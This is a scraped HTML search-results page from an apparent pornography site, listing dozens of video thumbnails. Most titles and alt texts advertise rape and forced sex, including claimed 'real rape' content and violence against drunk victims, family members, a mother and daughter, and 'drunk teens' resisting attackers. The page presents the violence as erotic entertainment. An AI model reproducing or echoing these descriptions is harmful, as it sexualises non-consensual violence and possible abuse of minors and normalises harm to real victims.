

--- FILE ---
content_type: text/html
request_url: https://brutalporn.me/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/
body_size: 15590
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Porn - Extreme violent violation forced porn Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Extreme violent violation forced porn - 1000 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
 
        <link rel="canonical" href="https://brutalporn.me/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/C70kMBiT3uPNDBj2N2IvzS.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Brutal<span>Porn</span>.me</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Extreme violent violation forced porn @ Brutal Porn</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640079884715/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="300" height="225">
                                <p>Wife forced In Front Of Husband</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640012354729/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d02e64a9" src="/thumbs/729/3824942640012354729_0.jpg" alt="Forced sex scenes from regular movies prison special 3" width="300" height="225">
                                <p>Forced sex scenes from regular movies prison special 3</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637297977558/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102e6448d6" src="/thumbs/558/3824942637297977558_0.jpg" alt="Forced anal violated" width="300" height="225">
                                <p>Forced anal violated</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637959350353/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1055d00851" src="/thumbs/353/3824942637959350353_0.jpg" alt="extreme spread pussy double penetration cunt slut" width="300" height="225">
                                <p>extreme spread pussy double penetration cunt slut</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8650597350995877750/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="780d1875390b5f76" src="/thumbs/750/8650597350995877750_0.jpg" alt="Extreme couple bound their housewife" width="300" height="225">
                                <p>Extreme couple bound their housewife</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639623418591/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg" alt="forced compilation" width="300" height="225">
                                <p>forced compilation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637590337305/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" alt="forced in office" width="300" height="225">
                                <p>forced in office</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3514189220038793372/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="30c4e87a05eb589c" src="/thumbs/372/3514189220038793372_0.jpg" alt="mature amateur sucked a big cock in a forced porn movie." width="300" height="225">
                                <p>mature amateur sucked a big cock in a forced porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8563616100852780941/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="76d81378c4254f8d" src="/thumbs/941/8563616100852780941_0.jpg" alt="violent sex scene with a mother and daughter brutally forced into a rough anal sex and xxx rape action." width="300" height="225">
                                <p>violent sex scene with a mother and daughter brutally forced into a rough anal sex and xxx rape action.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8203727093494249690/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="71d97e5389f8f8da" src="/thumbs/690/8203727093494249690_0.jpg" alt="porn featuring real rape content with a girl screaming aloud as she's forced into rough sex with no mercy." width="300" height="225">
                                <p>porn featuring real rape content with a girl screaming aloud as she's forced into rough sex with no mercy.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3562074485074754265/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="316f07df1a5cfad9" src="/thumbs/265/3562074485074754265_0.jpg" alt="forced blowjob and violent sex movies with violent porn stars is wrong." width="300" height="225">
                                <p>forced blowjob and violent sex movies with violent porn stars is wrong.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/180000678347262347/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg" alt="a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie." width="300" height="225">
                                <p>a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4335878957784457581/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3c2c22f08bd5616d" src="/thumbs/581/4335878957784457581_0.jpg" alt="violent sex scenes with a girl screaming in pain can be watched in rape porn videos." width="300" height="225">
                                <p>violent sex scenes with a girl screaming in pain can be watched in rape porn videos.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8798960615563171635/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7a1c300f9b4b9733" src="/thumbs/635/8798960615563171635_0.jpg" alt="forced ass fucking in a rough sex porn movie with real rape xxx content." width="300" height="225">
                                <p>forced ass fucking in a rough sex porn movie with real rape xxx content.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638347014621/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106ceb51dd" src="/thumbs/621/3824942638347014621_0.jpg" alt="Britney extreme sex" width="300" height="225">
                                <p>Britney extreme sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639374283578/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg" alt="Forced Drunk Amateur Girlfriend" width="300" height="225">
                                <p>Forced Drunk Amateur Girlfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5957766526488370018/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="52ae3d171a0d5b62" src="/thumbs/18/5957766526488370018_0.jpg" alt="forced family porn, with drunk and amateur actors, would haunt the scenes of brutality." width="300" height="225">
                                <p>forced family porn, with drunk and amateur actors, would haunt the scenes of brutality.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/938602418614872354/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d0695ed42dca922" src="/thumbs/354/938602418614872354_0.jpg" alt="violent sex is common in most brutal porn genres." width="300" height="225">
                                <p>violent sex is common in most brutal porn genres.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638079660990/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105cfbd3be" src="/thumbs/990/3824942638079660990_0.jpg" alt="extreme rough german groupsex orgy" width="300" height="225">
                                <p>extreme rough german groupsex orgy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4252245654158692572/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3b0302e4a1d3d0dc" src="/thumbs/572/4252245654158692572_0.jpg" alt="violent sex in a forced family porn movie." width="300" height="225">
                                <p>violent sex in a forced family porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640440282902/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e9b00f16" src="/thumbs/902/3824942640440282902_0.jpg" alt="Forced witness Vika" width="300" height="225">
                                <p>Forced witness Vika</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1937240169009094803/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1ae275ab7667a093" src="/thumbs/803/1937240169009094803_0.jpg" alt="forced anal sex with a mom in a homemade amateur rape sex movie and rough actions." width="300" height="225">
                                <p>forced anal sex with a mom in a homemade amateur rape sex movie and rough actions.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5592199454545306530/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4d9b7bc6714e63a2" src="/thumbs/530/5592199454545306530_0.jpg" alt="drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie." width="300" height="225">
                                <p>drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2281491879071012184/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1fa97cc6b1f75558" src="/thumbs/184/2281491879071012184_0.jpg" alt="violent sex and brutal porn make eyewitnes porn movies even more electrifying." width="300" height="225">
                                <p>violent sex and brutal porn make eyewitnes porn movies even more electrifying.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="300" height="225">
                                <p>Forced mom to sex after the father&#039;s death</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4000861145078760570/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3785ea039415047a" src="/thumbs/570/4000861145078760570_0.jpg" alt="violent rape porn between a girl creeper and a hot milf with forced and brutal fuck." width="300" height="225">
                                <p>violent rape porn between a girl creeper and a hot milf with forced and brutal fuck.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6808877239842558571/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5e7dfdc6500ed26b" src="/thumbs/571/6808877239842558571_0.jpg" alt="46. brutal forced sex of a milf with free rape porn content and violent anal rape." width="300" height="225">
                                <p>46. brutal forced sex of a milf with free rape porn content and violent anal rape.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3174541476978923564/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c0e3ca76412982c" src="/thumbs/564/3174541476978923564_0.jpg" alt="violent anal sex in drunk rape porn video with real rape xxx content." width="300" height="225">
                                <p>violent anal sex in drunk rape porn video with real rape xxx content.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1287392741776897408/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="11ddbce0b4073580" src="/thumbs/408/1287392741776897408_0.jpg" alt="violent sex acts between a hot brutal rape couple in a porn movie." width="300" height="225">
                                <p>violent sex acts between a hot brutal rape couple in a porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/966478603302136414/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d699f2b48d6ea5e" src="/thumbs/414/966478603302136414_0.jpg" alt="real milf is subjected to violent sex acts in a forced porn movie." width="300" height="225">
                                <p>real milf is subjected to violent sex acts in a forced porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4603257639081996047/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3fe20e6f0315ef0f" src="/thumbs/47/4603257639081996047_0.jpg" alt="the ultimate violent sex experience in this free rape porn movie." width="300" height="225">
                                <p>the ultimate violent sex experience in this free rape porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6503760693602504136/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5a41ffe476534dc8" src="/thumbs/136/6503760693602504136_0.jpg" alt="making a hot girl watch a rape porn movie before forcing her to perform in a brutal porn movie with rough sex and violent sexual acts." width="300" height="225">
                                <p>making a hot girl watch a rape porn movie before forcing her to perform in a brutal porn movie with rough sex and violent sexual acts.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg" alt="girl forced into a forced family porn video with hardcore anal sex and forced blowjob." width="300" height="225">
                                <p>girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638946807100/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1090ab6d3c" src="/thumbs/100/3824942638946807100_0.jpg" alt="forced after the shower" width="300" height="225">
                                <p>forced after the shower</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8157496742064312804/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="713540110f2651e4" src="/thumbs/804/8157496742064312804_0.jpg" alt="forced family porn with hard anal violent rape in a homemade video." width="300" height="225">
                                <p>forced family porn with hard anal violent rape in a homemade video.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8981987970782384457/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="300" height="225">
                                <p>violent sex with amateur girl culminated in a forced rape.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2853761087759643303/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="279a9896e5bef2a7" src="/thumbs/303/2853761087759643303_0.jpg" alt="drunk people should not be forced into violent sex or brutal porn." width="300" height="225">
                                <p>drunk people should not be forced into violent sex or brutal porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1733920909057385343/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="18101fe14cfce37f" src="/thumbs/343/1733920909057385343_0.jpg" alt="sexy wive hot amateur sucking a dick in family forced porn." width="300" height="225">
                                <p>sexy wive hot amateur sucking a dick in family forced porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/167443828237748050/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="252e1464df14752" src="/thumbs/50/167443828237748050_0.jpg" alt="forced family porn often has wife humiliated by her husband." width="300" height="225">
                                <p>forced family porn often has wife humiliated by her husband.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3777391361095424342/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="346bfd6defb8d956" src="/thumbs/342/3777391361095424342_0.jpg" alt="violent sex, brutal porn and brutal fuck are all elements of such depraved xxx films." width="300" height="225">
                                <p>violent sex, brutal porn and brutal fuck are all elements of such depraved xxx films.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4849858984385809794/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="434e290cf70d8d82" src="/thumbs/794/4849858984385809794_0.jpg" alt="raped victim was sucked and forced into violent sex and rape porn video against her wish." width="300" height="225">
                                <p>raped victim was sucked and forced into violent sex and rape porn video against her wish.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5114481270513139843/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46fa499e2b530083" src="/thumbs/843/5114481270513139843_0.jpg" alt="violent sex rushing in and taking away all control." width="300" height="225">
                                <p>violent sex rushing in and taking away all control.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2881239584403822668/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="27fc3822f52f184c" src="/thumbs/668/2881239584403822668_0.jpg" alt="1. porn addicts are drawn to free rape porn movies for their violent and forced sex scenes." width="300" height="225">
                                <p>1. porn addicts are drawn to free rape porn movies for their violent and forced sex scenes.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637588051800/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg" alt="forced sex scenes,Sweet Revenge" width="300" height="225">
                                <p>forced sex scenes,Sweet Revenge</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/81041775398817787/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="11feb10ba9d0ffb" src="/thumbs/787/81041775398817787_0.jpg" alt="forced and drunk family making amateur rape porn." width="300" height="225">
                                <p>forced and drunk family making amateur rape porn.</p>
                                <ul class="meta">
